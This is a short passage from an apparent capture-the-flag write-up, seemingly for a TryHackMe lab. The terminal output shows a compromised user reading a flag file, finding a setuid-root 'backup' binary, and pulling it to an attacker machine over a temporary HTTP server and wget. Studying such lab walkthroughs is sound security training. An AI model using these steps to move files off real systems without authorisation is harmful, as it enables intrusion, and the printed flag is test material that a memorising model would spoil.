 archangel@ubuntu:~/secret$ ls -la
total 32
drwxrwx--- 2 archangel archangel  4096 Nov 19  2020 .
drwxr-xr-x 6 archangel archangel  4096 Nov 20  2020 ..
-rwsr-xr-x 1 root      root      16904 Nov 18  2020 backup
-rw-r--r-- 1 root      root         49 Nov 19  2020 user2.txt
archangel@ubuntu:~/secret$ cat user2.txt
thm{h0r1zont4l_pr1v1l3g3_2sc4ll4t10n_us1ng_cr0n}
archangel@ubuntu:~/secret$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.8.60.115 - - [16/Oct/2023 16:12:42] "GET /backup HTTP/1.1" 200 -
Home
┌──(c3ng0㉿kali)-[~]
└─$ wget http://10.10.161.29:8001/backup
--2023-10-16 13:42:41--  http://10.10.161.29:8001/backup
Connecting to 10.10.161.29:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16904 (17K) [application/octet-stream]
Saving to: ‘backup’
backup                       100%[==============================================>]  16.51K  --.-KB/s    in 0.1s
2023-10-16 13:42:42 (110 KB/s) - ‘backup’ saved [16904/16904]
┌──(c3ng0㉿kali)-[~]
└─$